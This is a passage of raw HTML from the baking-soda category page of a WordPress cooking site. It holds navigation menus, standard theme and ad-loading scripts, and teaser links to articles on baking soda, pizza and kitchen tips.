        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/unleash-your-inner-pizzaiolo-expert-tips-for-baking-pizza-in-a-gas-oven/" rel="bookmark" class="td-image-wrap " title="Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven" ><img class="entry-thumb" src="" alt="" title="Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752612628-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/unleash-your-inner-pizzaiolo-expert-tips-for-baking-pizza-in-a-gas-oven/" rel="bookmark" title="Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven">Unleash Your Inner Pizzaiolo: Expert Tips for Baking Pizza in a Gas Oven</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/cozy-kitchen-creations-the-best-toppings-for-your-homemade-pizza/" rel="bookmark" class="td-image-wrap " title="Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza" ><img class="entry-thumb" src="" alt="" title="Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752591184-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/" class="td-post-category">Pizza Pans &amp; Stones</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/cozy-kitchen-creations-the-best-toppings-for-your-homemade-pizza/" rel="bookmark" title="Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza">Cozy Kitchen Creations: The Best Toppings for your Homemade Pizza</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://specialmagickitchen.com/category/tools-gadgets/">All</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="375" href="https://specialmagickitchen.com/category/tools-gadgets/pizza-pans-stones/">Pizza Pans &amp; Stones</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1586"><a href="https://specialmagickitchen.com/category/accessories/">ACCESSORIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-1061"><a href="https://specialmagickitchen.com/category/nice-home/">NICE HOME</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "4447";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "890";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" class="td-image-wrap " title="10 Creative Air Fryer Recipes to Try Tonight" ><img class="entry-thumb" src="" alt="cooking with air fryer tips" title="10 Creative Air Fryer Recipes to Try Tonight" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/campfire-1846142_960_720-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/10-creative-air-fryer-recipes-to-try-tonight/" rel="bookmark" title="10 Creative Air Fryer Recipes to Try Tonight">10 Creative Air Fryer Recipes to Try Tonight</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/kitchen-cleaning-made-easy-practical-tips-for-busy-homes/" rel="bookmark" class="td-image-wrap " title="Kitchen Cleaning Made Easy: Practical Tips for Busy Homes" ><img class="entry-thumb" src="" alt="" title="Kitchen Cleaning Made Easy: Practical Tips for Busy Homes" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752650974-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/kitchen-cleaning-made-easy-practical-tips-for-busy-homes/" rel="bookmark" title="Kitchen Cleaning Made Easy: Practical Tips for Busy Homes">Kitchen Cleaning Made Easy: Practical Tips for Busy Homes</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/from-pixels-to-palate-how-3d-printing-is-changing-cooking-forever/" rel="bookmark" class="td-image-wrap " title="From Pixels to Palate: How 3D Printing Is Changing Cooking Forever" ><img class="entry-thumb" src="" alt="" title="From Pixels to Palate: How 3D Printing Is Changing Cooking Forever" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752650700-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/from-pixels-to-palate-how-3d-printing-is-changing-cooking-forever/" rel="bookmark" title="From Pixels to Palate: How 3D Printing Is Changing Cooking Forever">From Pixels to Palate: How 3D Printing Is Changing Cooking Forever</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/transform-your-space-diy-kitchen-color-makeovers/" rel="bookmark" class="td-image-wrap " title="Transform Your Space: DIY Kitchen Color Makeovers" ><img class="entry-thumb" src="" alt="" title="Transform Your Space: DIY Kitchen Color Makeovers" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752629315-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/transform-your-space-diy-kitchen-color-makeovers/" rel="bookmark" title="Transform Your Space: DIY Kitchen Color Makeovers">Transform Your Space: DIY Kitchen Color Makeovers</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/upgrade-your-cooking-game-with-these-smart-kitchen-essentials/" rel="bookmark" class="td-image-wrap " title="Upgrade Your Cooking Game with These Smart Kitchen Essentials" ><img class="entry-thumb" src="" alt="" title="Upgrade Your Cooking Game with These Smart Kitchen Essentials" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2025/07/1752628995-180x135.png"  width="180" height="135" /></a></div>                                <a href="https://specialmagickitchen.com/category/nice-home/" class="td-post-category">NICE HOME</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://specialmagickitchen.com/upgrade-your-cooking-game-with-these-smart-kitchen-essentials/" rel="bookmark" title="Upgrade Your Cooking Game with These Smart Kitchen Essentials">Upgrade Your Cooking Game with These Smart Kitchen Essentials</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://specialmagickitchen.com/category/nice-home/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="331" href="https://specialmagickitchen.com/category/nice-home/kitchen-cart/">Kitchen Cart</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="333" href="https://specialmagickitchen.com/category/nice-home/kitchen-faucet/">Kitchen Faucet</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="332" href="https://specialmagickitchen.com/category/nice-home/kitchen-sink/">Kitchen Sink</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1587"><a href="https://specialmagickitchen.com/category/clean-kitchen/">CLEAN KITCHEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-15199"><a href="https://specialmagickitchen.com/category/grocery-foods/">GROCERY &amp; FOODS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15186"><a href="https://specialmagickitchen.com/category/steaks-burger-meats/">STEAKS, BURGER &amp; MEATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15187"><a href="https://specialmagickitchen.com/category/tea-and-coffee/">Tea and Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-15195"><a href="https://specialmagickitchen.com/category/baking/">BAKING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-15196"><a href="https://specialmagickitchen.com/category/baking/baking-soda/">Baking soda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15197"><a href="https://specialmagickitchen.com/category/baking/flour/">Flour</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://specialmagickitchen.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://specialmagickitchen.com/">
            <img class="td-retina-data" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20793%20210'%3E%3C/svg%3E" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" width="793" height="210" data-lazy-src="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg"/><noscript><img class="td-retina-data" data-retina="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" src="https://specialmagickitchen.com/wp-content/uploads/2017/01/ddwdwd.jpg" alt="Newsmag Tech" title="Newsmag Tech - Premium News/Magazine Wordpress Theme" width="793" height="210"/></noscript>
            <span class="td-visual-hidden">Special Magic Kitchen</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_22 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3848352625636576");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3848352625636576");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3848352625636576");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class="td-current-sub-category"  href="https://specialmagickitchen.com/category/baking/baking-soda/">Baking soda</a></li><li class="entry-category"><a  class=""  href="https://specialmagickitchen.com/category/baking/flour/">Flour</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_24" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/baking/baking-soda/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_25" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/baking/baking-soda/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_26" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/baking/baking-soda/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_27" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/baking/baking-soda/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/baking/baking-soda/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_29" data-td_block_id="tdi_23" href="https://specialmagickitchen.com/category/baking/baking-soda/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_30 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdi_30 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_30 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/baking-soda-for-health-uncover-the-benefits-for-your-body/" rel="bookmark" class="td-image-wrap " title="Baking Soda for Health: Uncover the Benefits for Your Body" ><img class="entry-thumb" src="" alt="" title="Baking Soda for Health: Uncover the Benefits for Your Body" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/baking-soda-for-health-uncover-the-benefits-for-your-body/" rel="bookmark" title="Baking Soda for Health: Uncover the Benefits for Your Body">Baking Soda for Health: Uncover the Benefits for Your Body</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-10T12:55:40+00:00" >July 10, 2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/baking-soda-for-health-uncover-the-benefits-for-your-body/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/10-brilliant-ways-to-use-baking-soda-for-cooking-and-baking/" rel="bookmark" class="td-image-wrap " title="10 Brilliant Ways to Use Baking Soda for Cooking and Baking" ><img class="entry-thumb" src="" alt="" title="10 Brilliant Ways to Use Baking Soda for Cooking and Baking" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/10-brilliant-ways-to-use-baking-soda-for-cooking-and-baking/" rel="bookmark" title="10 Brilliant Ways to Use Baking Soda for Cooking and Baking">10 Brilliant Ways to Use Baking Soda for Cooking and Baking</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-15T08:58:07+00:00" >March 15, 2025</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/10-brilliant-ways-to-use-baking-soda-for-cooking-and-baking/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/baking-soda-in-the-kitchen-unleash-its-versatility-in-cooking/" rel="bookmark" class="td-image-wrap " title="Baking Soda in the Kitchen: Unleash Its Versatility in Cooking" ><img class="entry-thumb" src="" alt="" title="Baking Soda in the Kitchen: Unleash Its Versatility in Cooking" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/baking-soda-in-the-kitchen-unleash-its-versatility-in-cooking/" rel="bookmark" title="Baking Soda in the Kitchen: Unleash Its Versatility in Cooking">Baking Soda in the Kitchen: Unleash Its Versatility in Cooking</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:52:42+00:00" >December 3, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/baking-soda-in-the-kitchen-unleash-its-versatility-in-cooking/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/baking-soda-and-vinegar-the-dynamic-duo-for-cleaning-and-beyond/" rel="bookmark" class="td-image-wrap " title="Baking Soda and Vinegar: The Dynamic Duo for Cleaning and Beyond" ><img class="entry-thumb" src="" alt="" title="Baking Soda and Vinegar: The Dynamic Duo for Cleaning and Beyond" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/baking-soda-and-vinegar-the-dynamic-duo-for-cleaning-and-beyond/" rel="bookmark" title="Baking Soda and Vinegar: The Dynamic Duo for Cleaning and Beyond">Baking Soda and Vinegar: The Dynamic Duo for Cleaning and Beyond</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-07T17:43:59+00:00" >June 7, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/baking-soda-and-vinegar-the-dynamic-duo-for-cleaning-and-beyond/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            
            <div class="td-module-thumb"><a href="https://specialmagickitchen.com/baking-soda-beauty-hacks-for-gorgeous-skin-and-hair/" rel="bookmark" class="td-image-wrap " title="Baking Soda Beauty Hacks for Gorgeous Skin and Hair" ><img class="entry-thumb" src="" alt="" title="Baking Soda Beauty Hacks for Gorgeous Skin and Hair" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-238x178.jpg"  width="238" height="178" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/baking-soda-beauty-hacks-for-gorgeous-skin-and-hair/" rel="bookmark" title="Baking Soda Beauty Hacks for Gorgeous Skin and Hair">Baking Soda Beauty Hacks for Gorgeous Skin and Hair</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-18T17:43:42+00:00" >April 18, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://specialmagickitchen.com/baking-soda-beauty-hacks-for-gorgeous-skin-and-hair/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Baking soda</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://specialmagickitchen.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Baking" class="entry-crumb" href="https://specialmagickitchen.com/category/baking/">Baking</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Baking soda</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/how-to-use-baking-soda-to-naturally-clean-your-home/" rel="bookmark" class="td-image-wrap " title="How to Use Baking Soda to Naturally Clean Your Home" ><img class="entry-thumb" src="" alt="" title="How to Use Baking Soda to Naturally Clean Your Home" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/how-to-use-baking-soda-to-naturally-clean-your-home/" rel="bookmark" title="How to Use Baking Soda to Naturally Clean Your Home">How to Use Baking Soda to Naturally Clean Your Home</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T17:43:08+00:00" >February 28, 2024</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/how-to-use-baking-soda-to-naturally-clean-your-home/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://specialmagickitchen.com/baking-soda-vs-baking-powder-whats-the-difference/" rel="bookmark" class="td-image-wrap " title="Baking Soda vs. Baking Powder: What&#8217;s the Difference?" ><img class="entry-thumb" src="" alt="" title="Baking Soda vs. Baking Powder: What&#8217;s the Difference?" data-type="image_tag" data-img-url="https://specialmagickitchen.com/wp-content/uploads/2023/05/annie-spratt-pArLoGzmp9s-unsplash-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://specialmagickitchen.com/category/baking/baking-soda/" class="td-post-category">Baking soda</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://specialmagickitchen.com/baking-soda-vs-baking-powder-whats-the-difference/" rel="bookmark" title="Baking Soda vs. Baking Powder: What&#8217;s the Difference?">Baking Soda vs. Baking Powder: What&#8217;s the Difference?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://specialmagickitchen.com/author/jenny/">Jenny</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-09T17:41:34+00:00" >January 9, 2024</time></span>                <span class="td-module-comments"><a href="https://specialmagickitchen.com/baking-soda-vs-baking-powder-whats-the-difference/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack ">
            <div class="td-module-image">
